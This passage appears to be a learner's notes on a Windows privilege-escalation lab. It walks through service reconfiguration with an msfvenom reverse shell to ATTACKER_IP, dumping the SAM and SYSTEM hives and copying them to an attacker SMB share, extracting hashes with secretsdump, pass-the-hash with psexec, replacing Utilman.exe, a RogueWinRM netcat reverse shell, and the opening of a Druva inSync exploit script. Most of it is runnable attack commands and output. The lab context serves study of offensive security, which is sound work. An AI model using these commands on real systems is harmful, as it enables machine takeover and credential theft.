service DACL(not the service’s executable DACL) allow you to modify the configuration of service, you will be able to reconfigure the service. - This will allow you to point to any executable you need and run it with any account you prefer, including
SYSTEMitself. To check for a service
DACLfrom the command line, you can useAccesschkfrom the Sysinternals suite.1
- Basically, what can certain users do with the following service. Notice that NT AUTHORIY\SYSTEM can start, stop and pause the "thmservice" below?
- For your convenience, a copy is available at
C:\\tools. - The command to check for the
thmserviceservice DACL is:
> accesschk64.exe -qlc thmservice

1
2
- accesschk64.exe is for service reconfiguration I guess.
- Notice that for BUILTIN\Users, the service is "ALL_ACCESS" which means, as a normal user we can reconfigure this specific service.
Extended output;

- Here we can see that the
BUILTIN\\Usersgroup has theSERVICE_ALL_ACCESSpermission, which means any user can reconfigure the service. - Before changing the service, let’s build another
exe-servicereverse shell and start a listener for it on the attacker’s machine:
> msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4447 -f exe-service -o rev-svc3.exe
- Create the listener:
> nc -lvp 4447

- We will then transfer the reverse shell executable to the target machine and store it in

C:\Users\thm-unpriv\rev-svc3.exe(the home directory of this user). - Feel free to use either
wgetorbrowserto download the payload from the attacker’s machine to transfer your executable and move it to the desired location. - Remember to grant permissions to
Everyoneto execute your payload:
> icacls C:\Users\thm-unpriv\rev-svc3.exe /grant Everyone:F
To change the service’s associated executable and account, we can use the following command (mind the spaces after the equal signs when using sc.exe):
> sc config THMService binPath= "C:\Users\thm-unpriv\rev-svc3.exe" obj= LocalSystem
1
2
- 'sc' has to be in command prompt.
- Changes the BinPath and the executing privilege of the service binary.

- Restarting the service:
> sc stop thmservice > sc start thmservice
Attacker's POV:
Abusing Dangerous Privileges
- Privileges are rights that an account has to perform specific system-related tasks.
- These tasks can be as simple as the privilege to shut down the machine up to privileges to bypass some DACL-based access controls.


- Each user has a set of assigned privileges that can be checked with the following command:

> whoami /priv
- A complete list of available privileges on Windows systems is available at:
https://learn.microsoft.com/en-us/windows/win32/secauthz/privilege-constants - From an attacker’s POV only those privileges that allow us to escalate in the system are of interest.
- You can find a comprehensive list of exploitable privileges on the
Priv2Admingithub project:https://github.com/gtworek/Priv2Admin
SeBackup / SeRestore
The
SeBackupandSeRestoreprivileges allow users to read and write to any file in the system, ignoring ANYDACLin place.1
- Recap, DACL states what specific users can do to a certain service.(start,stop,pause,etc.)
- The idea behind this privilege is to allow certain users to perform backups from a system without requiring full administrative privileges.
- Having this power, an attacker can trivially escalate privileges on the system by using many techniques.
- The one we will look at consists of copying the
SAMandSYSTEMregistry hives to extract theAdministrator’s password hash. - This account is part of the “Backup Operators” group, which by default is granted the
SeBackupandSeRestoreprivileges.



We will need to open a command prompt using the “Open as administrator” option to use these privileges.
- We will be asked to input our password again to get an elevated console:

Once on the command prompt, we can check our privileges with the following command: > whoami /priv

To backup the SAM and SYSTEM hashes, we can use the following commands:

> reg save hklm\system C:\Users\THMBackup\system.hive > reg save hklm\sam C:\Users\THMBackup\sam.hive
1
2
- This will create a couple of files with the registry hives content.
- We can now copy these files to our attacker machine using SMB or any other available method.

For SMB we can use impacket’s smbserver.py to start a simple SMB server with a network share in the current directory of our AttackBox:
$ mkdir share $ python3.9 /opt/impacket/examples/smbserver.py -smb2support -username THMBackup -password CopyMaster555 public share
1
2
- This will create a shared named 'public' pointing to the 'share' directory, which requires the username and password of our current windows session.
- After this, we can use the 'copy' command in our windows machine to transfer both files to our AttackBox:
> copy C:\Users\THMBackup\sam.hive \\<ATTACKER-ip>\public\ > copy C:\Users\THMBackup\system.hive \\<attacker-ip>\public\

Using impacket to retrieve the users’ password hashes:
$ python3.9 /opt/impacket/examples/secretsdump.py -sam sam.hive -system system.hive
1
2
3
4
5
6
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
THMBackup:1008:aad3b435b51404eeaad3b435b51404ee:6c252027fb2022f5051e854e08023537:::
THMTakeOwnership:1009:aad3b435b51404eeaad3b435b51404ee:0af9b65477395b680b822e0b2c45b93b:::

Using the Admin’s hash to perform a “Pass-the-Hash” attack and gain access to the target machine with SYSTEM privileges using psexec:
$ python3.9 /opt/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5 administrator@10.10.124.133
1
- Basically, it uses the hash to log into the Windows system of the Administrator user.
1
- Got an elevated shell!
SeTakeOwnership
- The
SeTakeOwnershipprivilege allows a user to take ownership of any object on the system, includingfilesand registry keys, opening up many possibilities for an attacker to elevate privileges, as we could.
Example:
- Searching for a service running
SYSTEMand take ownership of the service’s executable. - For this task, we will be taking a different route.
Getting the SeTakeOwnership privilege, we need to open a command prompt using the “Open as administrator” option.
- We will be asked to input our password to get an
elevated console:
- Once the command prompt, we can check our privileges with the following command:
> whoami /priv
Operations:
- We’ll abuse
utilman.exeto escalate privileges this time. Utilmanis a built-in Windows apps used to provide Ease of Access options during the lock screen:
Since
Utilmanis run/executed withSYSTEMprivileges by the windows system, we will effectivelygain SYSTEM privilegesif we replace the original binary for any payload we like.1
- As we can take ownership of any file, replacing it is trivial.

1. Replacing Utilman: Change the ownership of the Utilman.exe. Use absolute path.
> takeown /f C:\Windows\System32\Utilman.exe

1
- Notice that being the owner of a file DOESN'T CHANGE the current permissions on the file. However, as the new owner, you can modify its permission from this points onwards.
2. Giving full permissions over utilman.exe:
> icacls C:\Windows\System32\Utilman.exe /grant THMTakeOwnership:F
1
- grants THMTakeOwnership user full access to `utilman.exe`
3. After this replace utilman.exe with cmd.exe binary in the directory. Of course, the name of the file is still ‘utilman.exe’.


4. Triggering utilman.exe

- Lock our screen from the start button:

5. Click on Ease of Access
- This runs the
Utilman.exethat we modified. Note that it is the Window’s system that executes this file so it would haveSYSTEMprivileges:
SeImpersonate / SeAssignPrimaryToken
- These privileges allow a process to impersonate other users and act on their behalf.
- Impersonation usually consists of being able to spawn a process or thread under the security context of another user.
FTP Example Protocol:
- Say, a user running
FTPservice. Without impersonation, if userAnnlogs into the FTP server and tries to access her files, the FTP service would try to access them with its access token rather thanAnn’s:

Reasons why using ftp’s token is NOT the best idea:
1
2
  - For the files to be served correctly, they would need to be accessible to the `ftp` user.
  - In the example above, the FTP service would be able to access Ann's files, but not Bill's files, as the DACL in Bill's files doesn't allow user 'ftp'.
- This adds complexity as we must
manuallyconfigure specific permissions for each served file/directory. - For the OS, all files are accessed by user
ftp, independent of which user is currently logged in to the FTP service. - This makes it impossible to delegate the authorization to the OS; therefore, the FTP service must implement it.
If the FTP service were compromised at some point, the attacker would immediately gain access to all of the folders to which the
ftpuser has access. (But not for Bill?)- If, on the other hand, the FTP service’s user has the
SeImpersonateorSeAssignPrimaryTokenprivilege, all of this is simplified a bit, as the FTP service can temporarily grab the access token of the user logging in and use it to perform any task on their behalf:

1
- `SeImpersonate` or `SeAssignPrimaryToken` privilege allows a user to acquire ANY user's access token. In FTP service, it allows some user to acquire a user of interest's token to access whatever they can access to and perform the task on their behalf.
- Now, if user Ann logs in to the FTP service and given that the ftp user has
impersonation privileges, it can borrow Ann’s access token and use it to access her files. - This way, the files don’t need to provide access to user
ftpin any way, and the OS handles authorization. Since the FTP service is impersonating Ann, it won’t be able to access Jude’s or Bill’s files during that session.
As attackers, if we manage to take control of a
processwithSeImpersonateorSeAssignPrimaryTokenprivileges, we can impersonate any user connecting and autheticating to that process. (which in this case is the process managing the execution of FTP service)- In Windows Systems, you will find that the
LOCAL SERVICEandNETWORK SERVICE ACCOUNTSalready haveSeImpersonateorSeAssignPrimaryTokenprivileges. - Since these accounts are used to spawn services using restricted accounts, it makes sense to allow them to impersonate connecting users if the service needs.
Internet Information Servicces (IIS) will also create a similar default account “
iis apppool\defaultapppool” for web applications.To elevate privileges using such accounts, an attacker needs the following:
1
2
  1. To spawn a process so that users can connect and authenticate to it for impersonation to occur.
  2. Find a way to force privileged users to connect and authenticate to the spawned malicious process.
Thought Process:
1. We will use RogueWinRM exploit to accomplish both conditions.
2. Let’s start by assuming we have already compromised a website running on IIS and that we have planted a web shell on the following address:
http://10.10.192.230/
3. We can use the web shell to check for the assigned privileges of the compromised account and confirm we hold both privileges of interest for this task:

4.To use RogueWinRM, we first need to upload the exploit to the target machine.
5. For your convenience, this has already been done, and you can find the exploit in the C:\tools\ folder.
- The
RogueWinRMexploit is possible because whenever a user (including unprivileged ones) starts theBITSservice (used for downloading ,etc.) in Windows, it automatically creates a connection to port5985using SYSTEM privileges. Port 5985 is typically used for the WinRM service, which is simply a port that exposes a PowerShell console to be used
remotelythrough the network. It’s like SSH but with PowerShell.If, for some reason, the
WinRMservice isn’t running on the victim server, an attacker can start a fakeWinRMservice on port 5985 ((1)spawning a malicious process) and catch the authentication attempt made by the BITS service when starting. If the attacker has anSeImpersonateprivileges, he/she can execute any command on behalf of the connecting user, which isSYSTEM.1 2 3 4 5
- Can't we just kill the WinRM process? Given the assumption of least privilege, would we have the privilege for this though? - Okay so, this attack works such that we have to take into account of the protocol of the given process which in this case is WinRM and make a malicious version of the running process such as "RogueWinRM". - In general, would ANY service have the same format though not just WinRM? Can we make a malicious .exe file such that we will have "Rogue<service-name>"? - Or is this specific to WinRM? So from the attacker's perspective, we have to find two or more services that depends with each other (in this case, WinRM and BITS) such that when one of them fails, it can be exploited in a way that an attacker could usurp the actual process/service(WinRM) on its assigned port(5985)? - Doesn't this also assume the fact that BITS service only relies on the fact that WinRM NORMALLY uses port 5985 to connect to it and there would be no other way of proving authenticity of the process executing the service?

6. Before running the exploit, we’ll start a netcat listener to receive a reverse shell on our attacker’s machine:
$ nc -lvnp 4442
7. Use our web shell to trigger the RogueWinRM exploit using the following command:
> C:\tools\RogueWinRM.exe -p "C:\tools\nc64.exe" -a "-e cmd.exe <attacker-ip> 4442"
1
- This assumes that there is something in the victim's machine that could create a connection like netcat. Or we have to import one I guess if there isn't.
1
2
3
4
5
- It fails for some reason.

Breakdown:
- The `-p` parameter specifies the executable to be run by the exploit, which is `nc64.exe` in this case.
- The "-a" parameter is used to pass arguments to the executable. Since we want nc64 to establish a reverse shell against our attacker machine, the arguments to pass to netcat will be "-e cmd.exe <attacker.-ip> <attacker's-port>"
Question:
- How exactly is the
BITSservice getting triggered?

1
- Works! We got an SYSTEM shell!
- Note 1: We are only using the web shell so that we are able to download the
RogueWinRMfrom the attacker’s machine to the victim’s. - Note 2: The exploit may take up to 2 minutes to work, so your browser may appear as unresponsive for a bit. This happens if you run the exploit multiple times as it must wait for the BITS service to stop before starting again. The BITS service will stop automatically after 2 minutes of starting.
Abusing Vulnerable Software
Unpatched Software
- Software installed on the target system can present various privilege escalation opportunities.
- As with drivers, organizations and users may not update them as often as they update the OS.
You can use the ‘wmic’ tool to list software installed on the target system and its versions.
The command below will dump information it can gather on installed software:
> wmic product get name,version, vendor- this may not return ALL installed programs.

- Depending on how some of the programs were installed, they might not get listed here.
It is always worth checking desktop shortcuts, available services or generally trace that indicates the existence of additional software that might be vulnerable.
- Once we have gathered product version information, we can always search for existing exploits on the installed software online on sites like
exploit-db,packet-stormand Google.
Case Study: Druva inSync 6.6.3
- The target server is running
Druva inSync 6.6.3which is vulnerable to privilege escalation as reported byhttps[:][/][/]www[.]matteomalvica[.]com/blog/2020/05/21/lpe-path-traversal/ - The vulnerability results from a bad patch applied over another vulnerability reported initially for version
6.5.0byChris Lyne(https://www.tenable.com/security/research/tra-2020-12) - The software is vulnerable because it runs an RPC(Remote Procedure Call) server on port 6064 with
SYSTEMprivileges, accessible from localhost only.
What is RPC?: a mechanism that allows a given process to expose functions (called procedures in RPC lingo) over the network so that other machines can call them remotely.
- In the case of
Druva inSync, one of the procedures exposed (specificallyprocedure number 5) on port 6064 allowed anyone to request the execution of any command. (RCE) - The original vulnerability reported on
versions 6.5.0 and priorallowed any command to be run without restrictions. (full compromise) - The original idea behind providing such functionality was to remotely execute some specific binaries provided with
inSync, rather than any command. Still, no check was made to make sure of that. A patch was issued, where they decided to check that the executed command started with the string
C:\ProgramData\Druva\inSync4\, where the allowed binaries were supposed to be.1 2 3
- Any binary in that directory can be executed remotely. - However, attacker's could just poison this directory by adding/replacing the legitimate binaries with malicious ones. - Also, this directory is hardcoded. If everyone knows which directory to poison, its easy for them to just poison it rather than just trying to find a directory that exists and poison it.
- But then, this proved insufficient since you could simply make a
path traversalattack to bypass this kind of control. Suppose wthat you want to execute
C:\Windows\System32\cmd.exe, which is not in the allowed path; you could simply ask the server to runC:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe0and that would bypass the check successfully.1
- Go to root directory and go to System32 folder and voila! You got a shell but of course, it depends on the privilege of the user running "inSync" which in this case seems to be a SYSTEM or NT AUTHORITY privilege which is the highest in Windows.
- To put together a working exploit, we need to understand how to talk to
port 6064. - Luckily for us, the protocol in use is straightforward, and the packets to be sent are depicted in the following diagram:

1
2
3
4
5
6
7
8
- Remote procedure ID: Procedure number 5.
- Why 62 for the command length? The amount of bytes for the path traversal which goes to the root directory and to the binary to be executed.
- Command string: path traversal + binary to be executed.

Breakdown:
- The first packet is simple a HELLO packet that contains a fixed string.
- The second packet indicates that we want to execute procedure number 5, as this is the vulnerable procedure that will execute any command for us.
- The last two packets are used to send the length of the command and the command string to be executed, respectively.
The following exploit, can be used in your target machine to
elevate privileges:1
- Link: https[:][/][/]packetstormsecurity[.]com/files/160404/Druva-inSync-Windows-Client-6.6.3-Privilege-Escalation.html
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20

$ErrorActionPreference = "Stop"
$cmd = "net user pwnd /add"
$s = New-Object System.Net.Sockets.Socket(
[System.Net.Sockets.AddressFamily]::InterNetwork,
[System.Net.Sockets.SocketType]::Stream,
[System.Net.Sockets.ProtocolType]::Tcp
)
$s.Connect("127.0.0.1", 6064)
$header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
